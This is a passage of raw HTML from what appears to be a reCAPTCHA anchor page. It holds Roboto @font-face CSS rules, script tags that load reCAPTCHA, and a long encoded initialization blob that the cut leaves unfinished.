  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/styles__ltr.css">
<script nonce="O5bcWlv4O_IIkAzMdc0E5Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/recaptcha__en.js" nonce="O5bcWlv4O_IIkAzMdc0E5Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="O5bcWlv4O_IIkAzMdc0E5Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22FMKnYw7DmMKlK13CqMKLJMOBJEDDvsKHw7FCBcKXw6J4wprDoH53w77Ct0vDiF/Ck8KKw7PClCZeCsOCw44AZQXCh8KVGXQ1w6kqG8OPdC18QsOKwrl1VMKUw7vDnl/[base64]/[base64]/DmsOtwp7CtcOkSAg3w6PCtMOhw4XDviIPNCJEw4/DjcOyMG/DpHLDrsOoRXLCicODbMKVwp/[base64]/woPDtXPCmcO4w43DsnLDrcOyRCHDiRBCwoVhw65lwrnCusKMwog7MMKVSTPCti/CqifCmADDiW01w5/DmcK7EDIew6U9fMO9woIQY8O5f3ZnQMOULcOFSMO4wo7CnGzCoUYuB8OWAQjCqsKjwqLDv2VGwqR9HsOcF8Ofw7HDsR5sw4HDrmBGw6DCk8KGwrDDrcOdwrPCnVzDhyhHw5/CtiXCo8KAAFYBw5nDlcK/PnbCisK9w4UWOFTDvnTCgMKFwrLCmzYLwrPCujjCpMOxw54vwp4Hw7/DqgMeFsKtw7bDj2gSBcOfZcKUJw7DisKPcizCgcKhw70rwoktLQHCisORwpc/R8OZwrA/a8OpW8OwPMOXCTZSw6ghwoFKw5bDo3vDuSLCrMOfwpvCp8OnbcKiw4fCgzrDqMOuXsOfeGEUGwkyAcK1w5jCqhMBw5LCqHTCiiXCqj9/[base64]/[base64]/DusKgw5zCrMKDw4xGwooAJj/DrEBsw7jCpMKPL8KxwqzCksKFwpcNJ8OkBsKjwqRiw6s9STdyTEfDmMKZworDpSnCvHrDsE3Do24EcG8ddS/ClsKmZ2AKw7bDpMKIwpV/OcOHw7RMbgjCu0QKw73CgsOBwrrDiAcBbzPCqW5nwpUzLMOewr3DkinDjMO4w6oawpwww5Fuw54iwpjDvMObw5XCi8OHIcKGw6xTw6/Clj8ENcOTAMKOw7DDgMKkwoTDkMKldcKAwrTCizRWw7lPwqxKXjPDiF/[base64]/CvcOzTmYsw4PCjsOSw67DksO/eB19wroPwqvCizITXz3DpTHCgsOMwpDCtBB9M8KjLMOowr7DoV7CmHjCn8KMDlghw7NKKEHDrsOnb8OJw7TDhmfCvsKLw4wsbU5Mw7rCr8OAw6szw6PDt03DlgnDsmcPw4TDhMKsw7vDiMKUw4bCtw4nw4sJSsKzBk7CuQHDikQhwoACG1c3IsKJwr1sK1QYTF7CoC/[base64]/CqgB7QCPDkn8tw5DCgDJXQMOjAWIWJcKrwoPClcOYw6jDjxwpScKRVsKwYsOAwoAna8KNXcKKwqTDpWzCkcO+wrJ3wpjCrTE9CSTCiMORw5skFn0nw51/[base64]/w7jCiMOnwqxhQyvDg0E1CX88w48uw7Adwq/Cs1DDmmQcMg3DgcOESUTCrzfCr8KaTBjCmcKyw5fCusOiDnd2LFBZDMK2wp0gKh7CnHx1w4XDpHFWw68BwqzDt8OcB8OWw4rDqcKJO2/CnsK4W8ONwr1Kwo/ChsKBGWTCn3tGw6vDiEcbW8O6TXlQwpXCncOMwonCj8KbIEjDu2APEcK6PMKKRcKFw79YX27DpcOew7rCvMOVw4TCqcKfwrQaP8K5wqvDtcOyYxXCl8KgU8Ozw4xXwrfCvcKCwqpWLcOTb8K7w7gswqXCo8O3QkPCpsKkwqjDnSgxwpEeHMKywrZeAH7ChMKqCRl/[base64]/Ct8K1w6nCp8K0cMKmRD0jckvDs8K+w6QKNsOjw7HChWXCvMOXw4XCi8OTw7PDlMK7w7XChcK6wpUww7RGwq3CtMKveWfDvcKIcG1gw70MXiExw73CnGHCrnXCkcOnw5IzXnPCui1ww5/CoVzDpsOyX8KCZcO3QAPChMOWd3rCmlgfdsKba8OXw4Ukw715OAJDwrFAwqwoc8OVTMKCwqcgScKuw6/[base64]/CvMOXw5tuOgHCjyTDmxtNw5kfRzjCiwnCk8Kqw4hDBkIfw6DCssKxw4HCtcKAET5cw4UKwrJ+Aj5NesKGSUTDhcOGw7LCtcKgw4fDk8KfwprDoS/CqMOAPwDChwI7NkcawqHDpsO8AMKDAcKzBT3DtsKAw7MxQcOkBm11WcKaZMKVagrCq0DDjsOFwovDqcOXCMOiw53DqcKSw6jChEQVw7srw4A8BUoNegBnwrvDtnDCmFzClwzDoxHDjmfDsjDDvMOQw5sZLEnCnE5GBsO6woEWwo/DucKBwq8/w79JNMOBPMKvwoxGH8K8wqHCt8Kow6Zyw5Fvw7wUwrNnIcOawr5kEBXCrXUUwpHDlV/DmcOLwqNpHVfCmGBZwoRkwrg0I8OBdsOAwq0Ow7Brw5xzwq1neWnDiibCgiDDpEBNw47DtMKXesOYw5DDvsK1wpfDmMKuwqnDjcKYw7/[base64]/[base64]/CkMK9PcKPwoTCo8KoOEjClEPCq8KjwrHDqMKxfMOWHwTCqsKgwoPCgS/Cu8OsPz7CpMKVVG0hw6s/[base64]/[base64]/Y8OUwqfCqMO4wo4jEMKDSWkFw5YNw7PDl0/DnMKwwoEqwpPDgcOOCMKGHsOJZw9ow71eCynCiMKdGhUSw4vDvMK4IcO1Zk/[base64]/Cq3nCj0lCwpQLR3AbD8KPwozDklLDmAIKw63CqmPDtcOgVMOEwrRzwoTCusKUwoo7w7nCjMKgw4sDw503wpDCi8KDw4HCnGHDqjLCrsOoUTnCr8KeBsOEw7LCuUrDrcK8w4tfX8K/w6wxL8OmdMK5wqYcI8KTw7HDvcKtXC7Dr2LCokMywqtTS35IEDfDtVfClsOwCQFOw5wTwpRFw5jDpcKjw7ReB8KbwqlowroewpfCgh/DvWvCucKNw6fCtXPCm8OcwpzCh3zCgMOKDcKBbBjCgxDCp2HDhsO0dnJbwp3DmcOkw4hxCy9iw53DqyXDv8KGfBrCn8OYw7bCmMKVwo3CgsKpwps+wr7DpmvDhD7Cr3TCrMK6EDrDsMK+GsOcZcOSM2tHw7LCkmvDniATw6TCrMO4wpd7BcK4BwBXHsO2w7Vqwr/[base64]/Cp8KzwpzDrMOjw6VlNMKAbMOMw4nDi8KLw5xKwrHDmsOTahIgNTRzw4RQfXQqw5w5wqhXYHXCpMOww7RWwpwCGRDCuMKDEA7CtUFZwrLChsO4UTPDm3kswq/CpMO6wp/DqMKTw4xRwqwXRUFUNMKlw6zDqBPDjEgVDHDDlMOMQ8KBwrjDncKTwrfClsKhw7XDigZ/wpsFMsOsdsOxwp3CrDAAwr0BRsKuEcOow7rDqsO1woFVHsKzwq8GfsK4ND8Hw77Cg8OGw5LDsQYDFF52U8OzwqHDkDhbw6Y8XcOxwr1TQ8KqwqrDpFdLwps/wqtgw4QKwpfCs13CoMOkGAnCjx3DsMO5NEbCvsKqIDDDucOJfRBVw4jCmCvCosOyDcK0aSnClsKxwqXDiMKjworDnHA7KCVsZcK3S2RpwpQ+TMOawpY8C1RHwpjCvlszejUzw4zCncO3IsOQwrBRw4Z3w4Vjw6bDnXNvPDRSPRh1BUrCkcOjXw4pAlbDuEjDiUbDi8O/GgBVMnh0Y8KVwrDCn3pPDjYKw6DChsOsPcOxw7UqbcOiPUQjJl/CusKFJzbCimdeScKnw6DDh8KsF8KjFMONNlzDlcOjwoDDh2DDvzloRsKGwo3Di8O9w4Zxw5g4w5PCsXXDtT0uH8KIwonDjsKAED8iVMOrw7wOwqzDhH/[base64]/UMOcUwvDiQfDjE/[base64]/Ck8OSw5LDiS3Ci8K8wpFvXHTCgcOnOsK3eTMsw79XwqHCocKuwobChMKLw7t1csOIw65vasK7LFJ+S3XCqHXCugzDqcKEwr/CqcKUwqfCsCtLGsOIQTrDj8KpwrJ3PHDCnVvDokXDicKbwojDpsOZwqBtKGvCvSzCuWBKCsOjwo/Dti7DokTCkGZ1MMOFwpgNcA0mP8K8wpk5w6rCgMOXw5UgwpbDrQ8AwozCmgvChcO2wr55WWHCnnTDunPCkgnDucOaw4NLw7zCoGZ4EsKcRgbDqDtsByLCnRfDu8Okw4vCk8OjwrzDrC7CsEdLdcOGwpbCj8OcP8KBw7lVw5HDh8OEwqIKwqQEw6wPCMO/wo0WRMOdwq1Pw75gPcOzw6Jyw4LDkAtYwqDDo8OtUUPCsjZODBnCgsOMTcOPw4vClcOrwpM2L1rCp8O0w5XCrsO/c8K2CwfChWtNwrp1w5nCuMKIwpjClMKlW8Kgw4Yqw6MhwoTDsMKDVlRpG34fwqsqwp8QwqHCu8Kxw5zDjwDDkHHDrcKSKh7ClsKNGsOAe8KHRsKBaj/[base64]/ChCQJU8OhMB/Cn17ClV07R3PCu8KKwqgqw4NYfsODVgrCncOlwpzDl8OuUhvDmcO1w54BwrVQNwBhBcK6JBQ8wq/[base64]/CmsOBYiwJHgZxKMKQPsOsBsOywrRsWTHCozbCqwDDqsOuwosnYx7DisKNwoDCkMOywo/CvcOvw7FTdMK9GUk4wpTClMOsXyrCsEZjXcKoOzfCosKQwotHCcKOwotcw7TCgsOfLBAVw6bCscK0NF0/w6nDihzDqkHDrsOZKMOMPioww7/DjgjDlRLCsh9bw6tsFsOZwozDmhVGwrBlwo8KRsOWwp0zMQPDuCPDv8K2wp5EAsKdw5QSw6duwo9bw5tswqMew73Cm8K0IXnClSFJw4gKw6LDg2XDoAkhw5BFwqZgw4Avwp3CvDgtccKVSMOxw6LCocOcw6tgwoTDlsOqwpDCoFgIwr4ww4/DqSHCnF/Dr0HCgFLCpsOAw5LDncO8a31/wrEJwr3DoWjCiMK6wpjDvBhGAXLDpsOqaFsGIsKgQxgMwqzDtCPCqcKrP1nChMK7DMO5w5PDicOhw6jDtcKQwrfCiUZsw7UgB8KGwpUcwrtZwp/CulfDoMOtLTnCuMOXKGjDu8OuLkxEVsOHQsKywo7Co8OYw5nDsGgpBWbDh8KZwrtDwrXDllvCuMK+w4/DnMOywrY+wqbDocKJTDjDnBtQIRTDiAhzw7dxOWPDvRrChcKeZyXCq8KbwqZENihEXMOmCsKXw47DjMK0worCuholcxHCiMOyFMKpwrB1XWLCncK2wr3DkR8RYkvDpMO9VsOewqDCsQ5/wqlgwqbCsMOJUsOSw5rCm3jCvDwpw5zDrT5pwpXDsMKfwrXDkMK0acO9wrrCq0/CoWDCgnR2w6nCgGvClcK2DXwqbMOVw7LDvDhIFR3DlcOgKcKGwoPDryzDmMOJBMObDUgbVMO/ecOBYyQIXMKPNcKcwqLDm8KZw4/[base64]/DlA89XsKaOcK2w5rDqsO0ZgU/w67DrQLDnyvCsxFGJEoEPhTDhsOoMxoNwofCjEHCgmvClMOiw5nDjsKMKGzDjwvCm2AyE27CtwPCgRvCosOIFRLCpsKIw6zDqydXw5V0w4TCtznCqsKkJ8Ouw5XDnMOkwoLCtAhCw53DqAVrw6PCqMOYwpPCnUJvwo3Ds3/CvsK+MsKlwpnCm24bwqVgY2TCmsKZwp0Cwr5oVmt9w6bDs0RmwrZ8wqDDgTEEND5Yw706wrfCnm4Xw6oIw5DDsVTCh8OoFMOtwpjDgcKPZ8Oww4ska8KbwpEfwoEhw7/DjsOhBGkqwrDDhsOEwo8Nw7TCqgvDmMK3LyPDgDlgwrzCiMOPw4tBw5N0d8KeZBlSPGZ/PMKEHMKswrxiVC3CnMOUY0LDosOhwo7DhcOgw7IBfsKpKcOsFcKsR2IBw7QnOBrCqsKDw6YNw60aZD10wqDDuTTDscOFw4JUwoN5V8OEGMKiwpcUw7EDwoHDuzHDvsKVEStKwozDiSrChmrCrX7DvVbDqD/CucOhwrd7LcOXT1AVOMKSf8KBByh5OxvDiQvDg8ORw7LCngd4wpVnYlA/w6QWwp0QwoLCr2fDk3ldw54cbWjCmMKxw6nDh8OjOnp5ZcKtMFIIwqFIRsK/WMOPfsKKw7ZVw6nDicKPw7N1w7hvWMKkwpXDp0HDpUtgw53Ci8K8ZMKowqdrUm/CpTfCiMK8HsOYHcK/IiHCvms4DsO+w7DCu8OxwrARw7PCusKLK8OWOy9eBcKkNhdqQV3CqcKcw5sJwrnDtwXDlcK/XMKtw7sYQcOvw5HCuMKSQC/CjHvCt8O4T8OUw4HCiynCpnE4LsOEdMKTwrfDm2PDnMOGwp3CiMKzwqkwWCbCtMOOMEUET8O8wqgbw45hwqnCh1cbwqM8w4jDvBERcW88OVXCqMOXUsKlUjkLw4xIbsOEwok/RsKTwrYrw43DhncYYsKhFXFGN8O6YC7CrVDChcOtShfDkhYKwptPXh40w6XDsz/CmXxUH04lw63Ds3Ffwr9ewp5mw6w9G8Olw4HDjWnCr8OYw5vDtcK0w7sVD8KEwpIKw51zwrIpS8KHE8O6w6nCgMK4w7nDhj/CkMOUw67CusK0w7F6JXEtwr7CqXLDp8K5LGRUb8Ocdyl3wr3DjcOIw6nCiWp3wr8nw7pMwprDocKsLEovw5DDqcO+W8O7w6tkJCDCj8OEOBYHw4tSQcKdwr3DqH/[base64]/Cpj3Cu8Onw6pWw5UpwpotfinDicOkwqhrYhtywrDCrm/CpcOPasOJUcO4wpDCoBB5XS9PdnPCqkHDmyrDhhXDuE4ZehN7SMKPGCHCqjnCk2HDnMK3w4TDgsOTAcKJwodLG8OoN8O/wpPCqGrCpxJEIMKkwroDHlF5RHpILcKYHUTDjcKSw7tiw4R/woJtHhnDmwnCh8OHw6jCl1dNw7/[base64]/[base64]/fVptwoknwrnDjEBxW2rDjizChcKpIcKpwqXCjEJoI8OkwqJUfMKpHDvCinpDY1sIIQLCt8Ovwp/CpMKdwpzDq8OhY8K2ZEojw4rClUhLwrEyHMK0eX/DnsKuwpnCqMKBw6vDnMO2ccKlO8OwwpvCq3LCg8OFw5BwRxd3wqbDjMKXV8O1G8OJGMKLwqtiFFgeHjBSVxnDtCXDo33Cn8KpwonCikHDvMOeY8KLWcO5ay9BwoRPLXsVw5MawonCqsKgw4d4Q0bDn8OJwp/CiFnDg8K7wqFTRMOYwoBILcOGfSPCiRhCwpVXY27DmHHCvSrCscOLMcKpF1LDrsOkwq7DvkJAw6HCvcO4w4XCsMOHQcKGY3FzDMKDw4RJBR7Cl3DCvX/DucOBJ0UIwrpoYjtKAMKtw5TCkMKvSU7Cj3EISjITZFjDm0sABDnDsk7Djxd5Qk7CtMOFwqrDr8K2wp7Dj0Utw7PCg8K4w4E2EcOWcsKCwo41w6B8wo/DisOPwqgcL1ttXcKzeCQ0w45TwphPSiNKTT7CqHPCqcKvwp1jNB8VwprCjMOkw6ksw7bCs8Kewok8ZsO0Q1zDplEZXELDgn7DtsOhw78uwp54fydnwrvCrh0hd3BDfsOtw6bDlTbDpMOAGcOnJSZ9ZVzCvF/DqsOOw5PCgXfCqcOpDMOqw5Mpw6bDuMO0w7xbRMOHO8K/w7HCjAQxCwnDujPCqFDDn8KIcMOHLjAHwodWfXXCs8K9bMKtw7UBw7oUw7tAw6HDpcKrw43Co38zPSvDlMOYw67DscOiw7/[base64]/[base64]/G8KPZMObwpURMUPDh8O5XFTCvmJ8A8OiPWbCtcO+HMKXdGJgTGbDtsK7Z1hbw6jCoCjCr8O/[base64]/Dh8OWwpE/wr7Dh1TDssO9TsKzFCYjAcOiSsKtER/[base64]/CksKPwobDusKNw57Dv8OUw5ICw5XCgRTChMKQZsOuwq1Pw5B1w4tROMOZZ1PDmTN1w57CjcONT3vCizdAwrItC8O4wq/[base64]/[base64]/CpsOpwqV9w6YvKMO3w7Y5FWYQwprCi3EmI8KvYWoDw6HDosKMw5E4w7TCosKOIcOfw7bCvDrCscOLEsORw4/DqkrCmR/CocO+w64Vw5XDhyDCjMOwc8K3QVDDisOGXcKfKcOuwoMJw7Vsw7UYS0zCmmbDmAPClcO0KWFlGyfCrW10wrY7aFjCmcKqPhEdNsK6wr9Gw53CrmvCpsKvw6pzw4fDrsOzwo9jDcKEwoNHw6jDp8O/c1XDjQXDkcO0w6xHVR